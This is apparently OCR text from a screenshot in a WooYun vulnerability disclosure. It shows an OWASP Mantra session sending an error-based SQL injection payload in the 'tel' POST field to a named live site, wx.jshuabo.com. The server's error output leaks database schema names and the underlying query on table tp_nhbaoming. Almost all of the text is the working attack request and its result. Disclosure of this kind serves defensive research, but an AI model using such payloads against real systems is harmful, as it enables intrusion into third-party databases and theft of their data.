 系统发生错误 - OWASP Mantra
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
系统发生错误
wx.jshuabo.com/index.php?a=zhaohuan&g=Wap&m=Tesila
php
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wx.jshuabo.com/index.php?a=zhaohuan&g=Wap&m=Tesila
Split URL
Execute
Enable Post data Enable Referrer
Post data
tel=(select%201%20from(select%20count(*)%2Cconcat((select%20(select%20(SELECT%20distinct%20concat(0x7e%2Cschema_name%2C0x7e)%20FROM%20information_schema.schemata%20LIMIT%200%2C1))%20from%20
information_schema.tables%20limit%200%2C1)%2Cfloor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&truename=ufimwprp&wechaname=ufimwprp
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
WS
:(
Duplicate entry '~information_schema~1' for key 'group_key' [ SQL语
句 ] : select * from tp_nhbaoming where flag=3 and phone=(select 1
from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,schema_name,0x7e) FROM
information_schema.schemata LIMIT 0,1)) from
www.wooyun.org